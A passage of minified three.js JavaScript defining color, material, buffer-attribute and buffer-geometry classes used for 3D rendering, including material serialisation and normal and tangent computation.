h=lerp(_hslA.h,_hslB.h,alpha),s=lerp(_hslA.s,_hslB.s,alpha),l=lerp(_hslA.l,_hslB.l,alpha);return this.setHSL(h,s,l),this}setFromVector3(v){return this.r=v.x,this.g=v.y,this.b=v.z,this}applyMatrix3(m){const r=this.r,g=this.g,b=this.b,e=m.elements;return this.r=e[0]*r+e[3]*g+e[6]*b,this.g=e[1]*r+e[4]*g+e[7]*b,this.b=e[2]*r+e[5]*g+e[8]*b,this}equals(c){return c.r===this.r&&c.g===this.g&&c.b===this.b}fromArray(array,offset=0){return this.r=array[offset],this.g=array[offset+1],this.b=array[offset+2],this}toArray(array=[],offset=0){return array[offset]=this.r,array[offset+1]=this.g,array[offset+2]=this.b,array}fromBufferAttribute(attribute,index){return this.r=attribute.getX(index),this.g=attribute.getY(index),this.b=attribute.getZ(index),this}toJSON(){return this.getHex()}*[Symbol.iterator](){yield this.r,yield this.g,yield this.b}}const _color=new Color;Color.NAMES=_colorKeywords;let _materialId=0;class Material extends EventDispatcher{constructor(){super(),this.isMaterial=!0,Object.defineProperty(this,"id",{value:_materialId++}),this.uuid=generateUUID(),this.name="",this.type="Material",this.blending=NormalBlending,this.side=FrontSide,this.vertexColors=!1,this.opacity=1,this.transparent=!1,this.alphaHash=!1,this.blendSrc=SrcAlphaFactor,this.blendDst=OneMinusSrcAlphaFactor,this.blendEquation=AddEquation,this.blendSrcAlpha=null,this.blendDstAlpha=null,this.blendEquationAlpha=null,this.blendColor=new Color(0,0,0),this.blendAlpha=0,this.depthFunc=LessEqualDepth,this.depthTest=!0,this.depthWrite=!0,this.stencilWriteMask=255,this.stencilFunc=AlwaysStencilFunc,this.stencilRef=0,this.stencilFuncMask=255,this.stencilFail=KeepStencilOp,this.stencilZFail=KeepStencilOp,this.stencilZPass=KeepStencilOp,this.stencilWrite=!1,this.clippingPlanes=null,this.clipIntersection=!1,this.clipShadows=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetFactor=0,this.polygonOffsetUnits=0,this.dithering=!1,this.alphaToCoverage=!1,this.premultipliedAlpha=!1,this.forceSinglePass=!1,this.visible=!0,this.toneMapped=!0,this.userData={},this.version=0,this._alphaTest=0}get alphaTest(){return this._alphaTest}set alphaTest(value){this._alphaTest>0!=value>0&&this.version++,this._alphaTest=value}onBeforeCompile(){}customProgramCacheKey(){return this.onBeforeCompile.toString()}setValues(values){if(values!==void 0)for(const key in values){const newValue=values[key];if(newValue===void 0){console.warn(`THREE.Material: parameter '${key}' has value of undefined.`);continue}const currentValue=this[key];if(currentValue===void 0){console.warn(`THREE.Material: '${key}' is not a property of THREE.${this.type}.`);continue}currentValue&&currentValue.isColor?currentValue.set(newValue):currentValue&&currentValue.isVector3&&newValue&&newValue.isVector3?currentValue.copy(newValue):this[key]=newValue}}toJSON(meta){const isRootObject=meta===void 0||typeof meta=="string";isRootObject&&(meta={textures:{},images:{}});const data={metadata:{version:4.6,type:"Material",generator:"Material.toJSON"}};data.uuid=this.uuid,data.type=this.type,this.name!==""&&(data.name=this.name),this.color&&this.color.isColor&&(data.color=this.color.getHex()),this.roughness!==void 0&&(data.roughness=this.roughness),this.metalness!==void 0&&(data.metalness=this.metalness),this.sheen!==void 0&&(data.sheen=this.sheen),this.sheenColor&&this.sheenColor.isColor&&(data.sheenColor=this.sheenColor.getHex()),this.sheenRoughness!==void 0&&(data.sheenRoughness=this.sheenRoughness),this.emissive&&this.emissive.isColor&&(data.emissive=this.emissive.getHex()),this.emissiveIntensity!==void 0&&this.emissiveIntensity!==1&&(data.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(data.specular=this.specular.getHex()),this.specularIntensity!==void 0&&(data.specularIntensity=this.specularIntensity),this.specularColor&&this.specularColor.isColor&&(data.specularColor=this.specularColor.getHex()),this.shininess!==void 0&&(data.shininess=this.shininess),this.clearcoat!==void 0&&(data.clearcoat=this.clearcoat),this.clearcoatRoughness!==void 0&&(data.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatMap&&this.clearcoatMap.isTexture&&(data.clearcoatMap=this.clearcoatMap.toJSON(meta).uuid),this.clearcoatRoughnessMap&&this.clearcoatRoughnessMap.isTexture&&(data.clearcoatRoughnessMap=this.clearcoatRoughnessMap.toJSON(meta).uuid),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(data.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(meta).uuid,data.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),this.dispersion!==void 0&&(data.dispersion=this.dispersion),this.iridescence!==void 0&&(data.iridescence=this.iridescence),this.iridescenceIOR!==void 0&&(data.iridescenceIOR=this.iridescenceIOR),this.iridescenceThicknessRange!==void 0&&(data.iridescenceThicknessRange=this.iridescenceThicknessRange),this.iridescenceMap&&this.iridescenceMap.isTexture&&(data.iridescenceMap=this.iridescenceMap.toJSON(meta).uuid),this.iridescenceThicknessMap&&this.iridescenceThicknessMap.isTexture&&(data.iridescenceThicknessMap=this.iridescenceThicknessMap.toJSON(meta).uuid),this.anisotropy!==void 0&&(data.anisotropy=this.anisotropy),this.anisotropyRotation!==void 0&&(data.anisotropyRotation=this.anisotropyRotation),this.anisotropyMap&&this.anisotropyMap.isTexture&&(data.anisotropyMap=this.anisotropyMap.toJSON(meta).uuid),this.map&&this.map.isTexture&&(data.map=this.map.toJSON(meta).uuid),this.matcap&&this.matcap.isTexture&&(data.matcap=this.matcap.toJSON(meta).uuid),this.alphaMap&&this.alphaMap.isTexture&&(data.alphaMap=this.alphaMap.toJSON(meta).uuid),this.lightMap&&this.lightMap.isTexture&&(data.lightMap=this.lightMap.toJSON(meta).uuid,data.lightMapIntensity=this.lightMapIntensity),this.aoMap&&this.aoMap.isTexture&&(data.aoMap=this.aoMap.toJSON(meta).uuid,data.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(data.bumpMap=this.bumpMap.toJSON(meta).uuid,data.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(data.normalMap=this.normalMap.toJSON(meta).uuid,data.normalMapType=this.normalMapType,data.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(data.displacementMap=this.displacementMap.toJSON(meta).uuid,data.displacementScale=this.displacementScale,data.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(data.roughnessMap=this.roughnessMap.toJSON(meta).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(data.metalnessMap=this.metalnessMap.toJSON(meta).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(data.emissiveMap=this.emissiveMap.toJSON(meta).uuid),this.specularMap&&this.specularMap.isTexture&&(data.specularMap=this.specularMap.toJSON(meta).uuid),this.specularIntensityMap&&this.specularIntensityMap.isTexture&&(data.specularIntensityMap=this.specularIntensityMap.toJSON(meta).uuid),this.specularColorMap&&this.specularColorMap.isTexture&&(data.specularColorMap=this.specularColorMap.toJSON(meta).uuid),this.envMap&&this.envMap.isTexture&&(data.envMap=this.envMap.toJSON(meta).uuid,this.combine!==void 0&&(data.combine=this.combine)),this.envMapRotation!==void 0&&(data.envMapRotation=this.envMapRotation.toArray()),this.envMapIntensity!==void 0&&(data.envMapIntensity=this.envMapIntensity),this.reflectivity!==void 0&&(data.reflectivity=this.reflectivity),this.refractionRatio!==void 0&&(data.refractionRatio=this.refractionRatio),this.gradientMap&&this.gradientMap.isTexture&&(data.gradientMap=this.gradientMap.toJSON(meta).uuid),this.transmission!==void 0&&(data.transmission=this.transmission),this.transmissionMap&&this.transmissionMap.isTexture&&(data.transmissionMap=this.transmissionMap.toJSON(meta).uuid),this.thickness!==void 0&&(data.thickness=this.thickness),this.thicknessMap&&this.thicknessMap.isTexture&&(data.thicknessMap=this.thicknessMap.toJSON(meta).uuid),this.attenuationDistance!==void 0&&this.attenuationDistance!==1/0&&(data.attenuationDistance=this.attenuationDistance),this.attenuationColor!==void 0&&(data.attenuationColor=this.attenuationColor.getHex()),this.size!==void 0&&(data.size=this.size),this.shadowSide!==null&&(data.shadowSide=this.shadowSide),this.sizeAttenuation!==void 0&&(data.sizeAttenuation=this.sizeAttenuation),this.blending!==NormalBlending&&(data.blending=this.blending),this.side!==FrontSide&&(data.side=this.side),this.vertexColors===!0&&(data.vertexColors=!0),this.opacity<1&&(data.opacity=this.opacity),this.transparent===!0&&(data.transparent=!0),this.blendSrc!==SrcAlphaFactor&&(data.blendSrc=this.blendSrc),this.blendDst!==OneMinusSrcAlphaFactor&&(data.blendDst=this.blendDst),this.blendEquation!==AddEquation&&(data.blendEquation=this.blendEquation),this.blendSrcAlpha!==null&&(data.blendSrcAlpha=this.blendSrcAlpha),this.blendDstAlpha!==null&&(data.blendDstAlpha=this.blendDstAlpha),this.blendEquationAlpha!==null&&(data.blendEquationAlpha=this.blendEquationAlpha),this.blendColor&&this.blendColor.isColor&&(data.blendColor=this.blendColor.getHex()),this.blendAlpha!==0&&(data.blendAlpha=this.blendAlpha),this.depthFunc!==LessEqualDepth&&(data.depthFunc=this.depthFunc),this.depthTest===!1&&(data.depthTest=this.depthTest),this.depthWrite===!1&&(data.depthWrite=this.depthWrite),this.colorWrite===!1&&(data.colorWrite=this.colorWrite),this.stencilWriteMask!==255&&(data.stencilWriteMask=this.stencilWriteMask),this.stencilFunc!==AlwaysStencilFunc&&(data.stencilFunc=this.stencilFunc),this.stencilRef!==0&&(data.stencilRef=this.stencilRef),this.stencilFuncMask!==255&&(data.stencilFuncMask=this.stencilFuncMask),this.stencilFail!==KeepStencilOp&&(data.stencilFail=this.stencilFail),this.stencilZFail!==KeepStencilOp&&(data.stencilZFail=this.stencilZFail),this.stencilZPass!==KeepStencilOp&&(data.stencilZPass=this.stencilZPass),this.stencilWrite===!0&&(data.stencilWrite=this.stencilWrite),this.rotation!==void 0&&this.rotation!==0&&(data.rotation=this.rotation),this.polygonOffset===!0&&(data.polygonOffset=!0),this.polygonOffsetFactor!==0&&(data.polygonOffsetFactor=this.polygonOffsetFactor),this.polygonOffsetUnits!==0&&(data.polygonOffsetUnits=this.polygonOffsetUnits),this.linewidth!==void 0&&this.linewidth!==1&&(data.linewidth=this.linewidth),this.dashSize!==void 0&&(data.dashSize=this.dashSize),this.gapSize!==void 0&&(data.gapSize=this.gapSize),this.scale!==void 0&&(data.scale=this.scale),this.dithering===!0&&(data.dithering=!0),this.alphaTest>0&&(data.alphaTest=this.alphaTest),this.alphaHash===!0&&(data.alphaHash=!0),this.alphaToCoverage===!0&&(data.alphaToCoverage=!0),this.premultipliedAlpha===!0&&(data.premultipliedAlpha=!0),this.forceSinglePass===!0&&(data.forceSinglePass=!0),this.wireframe===!0&&(data.wireframe=!0),this.wireframeLinewidth>1&&(data.wireframeLinewidth=this.wireframeLinewidth),this.wireframeLinecap!=="round"&&(data.wireframeLinecap=this.wireframeLinecap),this.wireframeLinejoin!=="round"&&(data.wireframeLinejoin=this.wireframeLinejoin),this.flatShading===!0&&(data.flatShading=!0),this.visible===!1&&(data.visible=!1),this.toneMapped===!1&&(data.toneMapped=!1),this.fog===!1&&(data.fog=!1),Object.keys(this.userData).length>0&&(data.userData=this.userData);function extractFromCache(cache){const values=[];for(const key in cache){const data2=cache[key];delete data2.metadata,values.push(data2)}return values}if(isRootObject){const textures=extractFromCache(meta.textures),images=extractFromCache(meta.images);textures.length>0&&(data.textures=textures),images.length>0&&(data.images=images)}return data}clone(){return new this.constructor().copy(this)}copy(source){this.name=source.name,this.blending=source.blending,this.side=source.side,this.vertexColors=source.vertexColors,this.opacity=source.opacity,this.transparent=source.transparent,this.blendSrc=source.blendSrc,this.blendDst=source.blendDst,this.blendEquation=source.blendEquation,this.blendSrcAlpha=source.blendSrcAlpha,this.blendDstAlpha=source.blendDstAlpha,this.blendEquationAlpha=source.blendEquationAlpha,this.blendColor.copy(source.blendColor),this.blendAlpha=source.blendAlpha,this.depthFunc=source.depthFunc,this.depthTest=source.depthTest,this.depthWrite=source.depthWrite,this.stencilWriteMask=source.stencilWriteMask,this.stencilFunc=source.stencilFunc,this.stencilRef=source.stencilRef,this.stencilFuncMask=source.stencilFuncMask,this.stencilFail=source.stencilFail,this.stencilZFail=source.stencilZFail,this.stencilZPass=source.stencilZPass,this.stencilWrite=source.stencilWrite;const srcPlanes=source.clippingPlanes;let dstPlanes=null;if(srcPlanes!==null){const n=srcPlanes.length;dstPlanes=new Array(n);for(let i=0;i!==n;++i)dstPlanes[i]=srcPlanes[i].clone()}return this.clippingPlanes=dstPlanes,this.clipIntersection=source.clipIntersection,this.clipShadows=source.clipShadows,this.shadowSide=source.shadowSide,this.colorWrite=source.colorWrite,this.precision=source.precision,this.polygonOffset=source.polygonOffset,this.polygonOffsetFactor=source.polygonOffsetFactor,this.polygonOffsetUnits=source.polygonOffsetUnits,this.dithering=source.dithering,this.alphaTest=source.alphaTest,this.alphaHash=source.alphaHash,this.alphaToCoverage=source.alphaToCoverage,this.premultipliedAlpha=source.premultipliedAlpha,this.forceSinglePass=source.forceSinglePass,this.visible=source.visible,this.toneMapped=source.toneMapped,this.userData=JSON.parse(JSON.stringify(source.userData)),this}dispose(){this.dispatchEvent({type:"dispose"})}set needsUpdate(value){value===!0&&this.version++}onBuild(){console.warn("Material: onBuild() has been removed.")}onBeforeRender(){console.warn("Material: onBeforeRender() has been removed.")}}class MeshBasicMaterial extends Material{constructor(parameters){super(),this.isMeshBasicMaterial=!0,this.type="MeshBasicMaterial",this.color=new Color(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=new Euler,this.combine=MultiplyOperation,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.fog=!0,this.setValues(parameters)}copy(source){return super.copy(source),this.color.copy(source.color),this.map=source.map,this.lightMap=source.lightMap,this.lightMapIntensity=source.lightMapIntensity,this.aoMap=source.aoMap,this.aoMapIntensity=source.aoMapIntensity,this.specularMap=source.specularMap,this.alphaMap=source.alphaMap,this.envMap=source.envMap,this.envMapRotation.copy(source.envMapRotation),this.combine=source.combine,this.reflectivity=source.reflectivity,this.refractionRatio=source.refractionRatio,this.wireframe=source.wireframe,this.wireframeLinewidth=source.wireframeLinewidth,this.wireframeLinecap=source.wireframeLinecap,this.wireframeLinejoin=source.wireframeLinejoin,this.fog=source.fog,this}}const _vector$9=new Vector3,_vector2$1=new Vector2;class BufferAttribute{constructor(array,itemSize,normalized=!1){if(Array.isArray(array))throw new TypeError("THREE.BufferAttribute: array should be a Typed Array.");this.isBufferAttribute=!0,this.name="",this.array=array,this.itemSize=itemSize,this.count=array!==void 0?array.length/itemSize:0,this.normalized=normalized,this.usage=StaticDrawUsage,this._updateRange={offset:0,count:-1},this.updateRanges=[],this.gpuType=FloatType,this.version=0}onUploadCallback(){}set needsUpdate(value){value===!0&&this.version++}get updateRange(){return warnOnce("THREE.BufferAttribute: updateRange() is deprecated and will be removed in r169. Use addUpdateRange() instead."),this._updateRange}setUsage(value){return this.usage=value,this}addUpdateRange(start,count){this.updateRanges.push({start,count})}clearUpdateRanges(){this.updateRanges.length=0}copy(source){return this.name=source.name,this.array=new source.array.constructor(source.array),this.itemSize=source.itemSize,this.count=source.count,this.normalized=source.normalized,this.usage=source.usage,this.gpuType=source.gpuType,this}copyAt(index1,attribute,index2){index1*=this.itemSize,index2*=attribute.itemSize;for(let i=0,l=this.itemSize;i<l;i++)this.array[index1+i]=attribute.array[index2+i];return this}copyArray(array){return this.array.set(array),this}applyMatrix3(m){if(this.itemSize===2)for(let i=0,l=this.count;i<l;i++)_vector2$1.fromBufferAttribute(this,i),_vector2$1.applyMatrix3(m),this.setXY(i,_vector2$1.x,_vector2$1.y);else if(this.itemSize===3)for(let i=0,l=this.count;i<l;i++)_vector$9.fromBufferAttribute(this,i),_vector$9.applyMatrix3(m),this.setXYZ(i,_vector$9.x,_vector$9.y,_vector$9.z);return this}applyMatrix4(m){for(let i=0,l=this.count;i<l;i++)_vector$9.fromBufferAttribute(this,i),_vector$9.applyMatrix4(m),this.setXYZ(i,_vector$9.x,_vector$9.y,_vector$9.z);return this}applyNormalMatrix(m){for(let i=0,l=this.count;i<l;i++)_vector$9.fromBufferAttribute(this,i),_vector$9.applyNormalMatrix(m),this.setXYZ(i,_vector$9.x,_vector$9.y,_vector$9.z);return this}transformDirection(m){for(let i=0,l=this.count;i<l;i++)_vector$9.fromBufferAttribute(this,i),_vector$9.transformDirection(m),this.setXYZ(i,_vector$9.x,_vector$9.y,_vector$9.z);return this}set(value,offset=0){return this.array.set(value,offset),this}getComponent(index,component){let value=this.array[index*this.itemSize+component];return this.normalized&&(value=denormalize(value,this.array)),value}setComponent(index,component,value){return this.normalized&&(value=normalize(value,this.array)),this.array[index*this.itemSize+component]=value,this}getX(index){let x=this.array[index*this.itemSize];return this.normalized&&(x=denormalize(x,this.array)),x}setX(index,x){return this.normalized&&(x=normalize(x,this.array)),this.array[index*this.itemSize]=x,this}getY(index){let y=this.array[index*this.itemSize+1];return this.normalized&&(y=denormalize(y,this.array)),y}setY(index,y){return this.normalized&&(y=normalize(y,this.array)),this.array[index*this.itemSize+1]=y,this}getZ(index){let z=this.array[index*this.itemSize+2];return this.normalized&&(z=denormalize(z,this.array)),z}setZ(index,z){return this.normalized&&(z=normalize(z,this.array)),this.array[index*this.itemSize+2]=z,this}getW(index){let w=this.array[index*this.itemSize+3];return this.normalized&&(w=denormalize(w,this.array)),w}setW(index,w){return this.normalized&&(w=normalize(w,this.array)),this.array[index*this.itemSize+3]=w,this}setXY(index,x,y){return index*=this.itemSize,this.normalized&&(x=normalize(x,this.array),y=normalize(y,this.array)),this.array[index+0]=x,this.array[index+1]=y,this}setXYZ(index,x,y,z){return index*=this.itemSize,this.normalized&&(x=normalize(x,this.array),y=normalize(y,this.array),z=normalize(z,this.array)),this.array[index+0]=x,this.array[index+1]=y,this.array[index+2]=z,this}setXYZW(index,x,y,z,w){return index*=this.itemSize,this.normalized&&(x=normalize(x,this.array),y=normalize(y,this.array),z=normalize(z,this.array),w=normalize(w,this.array)),this.array[index+0]=x,this.array[index+1]=y,this.array[index+2]=z,this.array[index+3]=w,this}onUpload(callback){return this.onUploadCallback=callback,this}clone(){return new this.constructor(this.array,this.itemSize).copy(this)}toJSON(){const data={itemSize:this.itemSize,type:this.array.constructor.name,array:Array.from(this.array),normalized:this.normalized};return this.name!==""&&(data.name=this.name),this.usage!==StaticDrawUsage&&(data.usage=this.usage),data}}class Uint16BufferAttribute extends BufferAttribute{constructor(array,itemSize,normalized){super(new Uint16Array(array),itemSize,normalized)}}class Uint32BufferAttribute extends BufferAttribute{constructor(array,itemSize,normalized){super(new Uint32Array(array),itemSize,normalized)}}class Float32BufferAttribute extends BufferAttribute{constructor(array,itemSize,normalized){super(new Float32Array(array),itemSize,normalized)}}let _id$2=0;const _m1$2=new Matrix4,_obj=new Object3D,_offset=new Vector3,_box$2=new Box3,_boxMorphTargets=new Box3,_vector$8=new Vector3;class BufferGeometry extends EventDispatcher{constructor(){super(),this.isBufferGeometry=!0,Object.defineProperty(this,"id",{value:_id$2++}),this.uuid=generateUUID(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.drawRange={start:0,count:1/0},this.userData={}}getIndex(){return this.index}setIndex(index){return Array.isArray(index)?this.index=new(arrayNeedsUint32(index)?Uint32BufferAttribute:Uint16BufferAttribute)(index,1):this.index=index,this}getAttribute(name){return this.attributes[name]}setAttribute(name,attribute){return this.attributes[name]=attribute,this}deleteAttribute(name){return delete this.attributes[name],this}hasAttribute(name){return this.attributes[name]!==void 0}addGroup(start,count,materialIndex=0){this.groups.push({start,count,materialIndex})}clearGroups(){this.groups=[]}setDrawRange(start,count){this.drawRange.start=start,this.drawRange.count=count}applyMatrix4(matrix){const position=this.attributes.position;position!==void 0&&(position.applyMatrix4(matrix),position.needsUpdate=!0);const normal=this.attributes.normal;if(normal!==void 0){const normalMatrix=new Matrix3().getNormalMatrix(matrix);normal.applyNormalMatrix(normalMatrix),normal.needsUpdate=!0}const tangent=this.attributes.tangent;return tangent!==void 0&&(tangent.transformDirection(matrix),tangent.needsUpdate=!0),this.boundingBox!==null&&this.computeBoundingBox(),this.boundingSphere!==null&&this.computeBoundingSphere(),this}applyQuaternion(q){return _m1$2.makeRotationFromQuaternion(q),this.applyMatrix4(_m1$2),this}rotateX(angle){return _m1$2.makeRotationX(angle),this.applyMatrix4(_m1$2),this}rotateY(angle){return _m1$2.makeRotationY(angle),this.applyMatrix4(_m1$2),this}rotateZ(angle){return _m1$2.makeRotationZ(angle),this.applyMatrix4(_m1$2),this}translate(x,y,z){return _m1$2.makeTranslation(x,y,z),this.applyMatrix4(_m1$2),this}scale(x,y,z){return _m1$2.makeScale(x,y,z),this.applyMatrix4(_m1$2),this}lookAt(vector){return _obj.lookAt(vector),_obj.updateMatrix(),this.applyMatrix4(_obj.matrix),this}center(){return this.computeBoundingBox(),this.boundingBox.getCenter(_offset).negate(),this.translate(_offset.x,_offset.y,_offset.z),this}setFromPoints(points){const position=[];for(let i=0,l=points.length;i<l;i++){const point=points[i];position.push(point.x,point.y,point.z||0)}return this.setAttribute("position",new Float32BufferAttribute(position,3)),this}computeBoundingBox(){this.boundingBox===null&&(this.boundingBox=new Box3);const position=this.attributes.position,morphAttributesPosition=this.morphAttributes.position;if(position&&position.isGLBufferAttribute){console.error("THREE.BufferGeometry.computeBoundingBox(): GLBufferAttribute requires a manual bounding box.",this),this.boundingBox.set(new Vector3(-1/0,-1/0,-1/0),new Vector3(1/0,1/0,1/0));return}if(position!==void 0){if(this.boundingBox.setFromBufferAttribute(position),morphAttributesPosition)for(let i=0,il=morphAttributesPosition.length;i<il;i++){const morphAttribute=morphAttributesPosition[i];_box$2.setFromBufferAttribute(morphAttribute),this.morphTargetsRelative?(_vector$8.addVectors(this.boundingBox.min,_box$2.min),this.boundingBox.expandByPoint(_vector$8),_vector$8.addVectors(this.boundingBox.max,_box$2.max),this.boundingBox.expandByPoint(_vector$8)):(this.boundingBox.expandByPoint(_box$2.min),this.boundingBox.expandByPoint(_box$2.max))}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox(): Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)}computeBoundingSphere(){this.boundingSphere===null&&(this.boundingSphere=new Sphere);const position=this.attributes.position,morphAttributesPosition=this.morphAttributes.position;if(position&&position.isGLBufferAttribute){console.error("THREE.BufferGeometry.computeBoundingSphere(): GLBufferAttribute requires a manual bounding sphere.",this),this.boundingSphere.set(new Vector3,1/0);return}if(position){const center=this.boundingSphere.center;if(_box$2.setFromBufferAttribute(position),morphAttributesPosition)for(let i=0,il=morphAttributesPosition.length;i<il;i++){const morphAttribute=morphAttributesPosition[i];_boxMorphTargets.setFromBufferAttribute(morphAttribute),this.morphTargetsRelative?(_vector$8.addVectors(_box$2.min,_boxMorphTargets.min),_box$2.expandByPoint(_vector$8),_vector$8.addVectors(_box$2.max,_boxMorphTargets.max),_box$2.expandByPoint(_vector$8)):(_box$2.expandByPoint(_boxMorphTargets.min),_box$2.expandByPoint(_boxMorphTargets.max))}_box$2.getCenter(center);let maxRadiusSq=0;for(let i=0,il=position.count;i<il;i++)_vector$8.fromBufferAttribute(position,i),maxRadiusSq=Math.max(maxRadiusSq,center.distanceToSquared(_vector$8));if(morphAttributesPosition)for(let i=0,il=morphAttributesPosition.length;i<il;i++){const morphAttribute=morphAttributesPosition[i],morphTargetsRelative=this.morphTargetsRelative;for(let j=0,jl=morphAttribute.count;j<jl;j++)_vector$8.fromBufferAttribute(morphAttribute,j),morphTargetsRelative&&(_offset.fromBufferAttribute(position,j),_vector$8.add(_offset)),maxRadiusSq=Math.max(maxRadiusSq,center.distanceToSquared(_vector$8))}this.boundingSphere.radius=Math.sqrt(maxRadiusSq),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}}computeTangents(){const index=this.index,attributes=this.attributes;if(index===null||attributes.position===void 0||attributes.normal===void 0||attributes.uv===void 0){console.error("THREE.BufferGeometry: .computeTangents() failed. Missing required attributes (index, position, normal or uv)");return}const positionAttribute=attributes.position,normalAttribute=attributes.normal,uvAttribute=attributes.uv;this.hasAttribute("tangent")===!1&&this.setAttribute("tangent",new BufferAttribute(new Float32Array(4*positionAttribute.count),4));const tangentAttribute=this.getAttribute("tangent"),tan1=[],tan2=[];for(let i=0;i<positionAttribute.count;i++)tan1[i]=new Vector3,tan2[i]=new Vector3;const vA=new Vector3,vB=new Vector3,vC=new Vector3,uvA=new Vector2,uvB=new Vector2,uvC=new Vector2,sdir=new Vector3,tdir=new Vector3;function handleTriangle(a,b,c){vA.fromBufferAttribute(positionAttribute,a),vB.fromBufferAttribute(positionAttribute,b),vC.fromBufferAttribute(positionAttribute,c),uvA.fromBufferAttribute(uvAttribute,a),uvB.fromBufferAttribute(uvAttribute,b),uvC.fromBufferAttribute(uvAttribute,c),vB.sub(vA),vC.sub(vA),uvB.sub(uvA),uvC.sub(uvA);const r=1/(uvB.x*uvC.y-uvC.x*uvB.y);isFinite(r)&&(sdir.copy(vB).multiplyScalar(uvC.y).addScaledVector(vC,-uvB.y).multiplyScalar(r),tdir.copy(vC).multiplyScalar(uvB.x).addScaledVector(vB,-uvC.x).multiplyScalar(r),tan1[a].add(sdir),tan1[b].add(sdir),tan1[c].add(sdir),tan2[a].add(tdir),tan2[b].add(tdir),tan2[c].add(tdir))}let groups=this.groups;groups.length===0&&(groups=[{start:0,count:index.count}]);for(let i=0,il=groups.length;i<il;++i){const group=groups[i],start=group.start,count=group.count;for(let j=start,jl=start+count;j<jl;j+=3)handleTriangle(index.getX(j+0),index.getX(j+1),index.getX(j+2))}const tmp=new Vector3,tmp2=new Vector3,n=new Vector3,n2=new Vector3;function handleVertex(v){n.fromBufferAttribute(normalAttribute,v),n2.copy(n);const t=tan1[v];tmp.copy(t),tmp.sub(n.multiplyScalar(n.dot(t))).normalize(),tmp2.crossVectors(n2,t);const w=tmp2.dot(tan2[v])<0?-1:1;tangentAttribute.setXYZW(v,tmp.x,tmp.y,tmp.z,w)}for(let i=0,il=groups.length;i<il;++i){const group=groups[i],start=group.start,count=group.count;for(let j=start,jl=start+count;j<jl;j+=3)handleVertex(index.getX(j+0)),handleVertex(index.getX(j+1)),handleVertex(index.getX(j+2))}}computeVertexNormals(){const index=this.index,positionAttribute=this.getAttribute("position");if(positionAttribute!==void 0){let normalAttribute=this.getAttribute("normal");if(normalAttribute===void 0)normalAttribute=new BufferAttribute(new Float32Array(positionAttribute.count*3),3),this.setAttribute("normal",normalAttribute);else for(let i=0,il=normalAttribute.count;i<il;i++)normalAttribute.setXYZ(i,0,0,0);const pA=new Vector3,pB=new Vector3,pC=new Vector3,nA=new Vector3,nB=new Vector3,nC=new Vector3,cb=new Vector3,ab=new Vector3;if(index)for(let i=0,il=index.count;i<il;i+=3){const vA=index.getX(i+0),vB=index.getX(i+1),vC=index.getX(i+2);pA.fromBufferAttribute(positionAttribute,vA),pB.fromBufferAttribute(positionAttribute,vB),pC.fromBufferAttribute(positionAttribute,vC),cb.subVectors(pC,pB),ab.subVectors(pA,pB),cb.cross(ab),nA.fromBufferAttribute(normalAttribute,vA),nB.fromBufferAttribute(normalAttribute,vB),nC.fromBufferAttribute(normalAttribute,vC),nA.add(cb),nB.add(cb),nC.add(cb),normalAttribute.setXYZ(vA,nA.x,nA.y,nA.z),normalAttribute.setXYZ(vB,nB.x,nB.y,nB.z),normalAttribute.setXYZ(vC,nC.x,nC.y,nC.z)}else for(let i=0,il=positionAttribute.count;i<il;i+=3)pA.fromBufferAttribute(positionAttribute,i+0),pB.fromBufferAttribute(positionAttribute,i+1),pC.fromBufferAttribute(positionAttribute,i+2),cb.subVectors(pC,pB),ab.subVectors(pA,pB),cb.cross(ab),normalAttribute.setXYZ(i+0,cb.x,cb.y,cb.z),normalAttribute.setXYZ(i+1,cb.x,cb.y,cb.z),normalAttribute.setXYZ(i+2,cb.x,cb.y,cb.z);this.normalizeNormals(),normalAttribute.needsUpdate=!0}}normalizeNormals(){const normals=this.attributes.normal;for(let i=0,il=normals.count;i<il;i++)_vector$8.fromBufferAttribute(normals,i),_vector$8.normalize(),normals.setXYZ(i,_vector$8.x,_vector$8.y,_vector$8.z)}toNonIndexed(){function convertBufferAttribute(attribute,indices2){const array=attribute.array,itemSize=attribute.itemSize,normalized=attribute.normalized,array2=new array.constructor(indices2.length*itemSize);let index=0,index2=0;for(let i=0,l=indices2.length;i<l;i++){attribute.isInterleavedBufferAttribute?index=indices2[i]*attribute.data.stride+attribute.offset:index=indices2[i]*itemSize;for(let j=0;j<itemSize;j++)array2[index2++]=array[index++]}return new BufferAttribute(array2,itemSize,normalized)}if(this.index===null)return console.warn("THREE.BufferGeometry.toNonIndexed(): BufferGeometry is already non-indexed."),this;const geometry2=new BufferGeometry,indices=this.index.array,attributes=this.attributes;for(const name in attributes){const attribute=attributes[name],newAttribute=convertBufferAttribute(attribute,indices);geometry2.setAttribute(name,newAttribute)}const morphAttributes=this.morphAttributes;for(const name in morphAttributes){const morphArray=[],morphAttribute=morphAttributes[name];for(let i=0,il=morphAttribute.length;i<il;i++){const 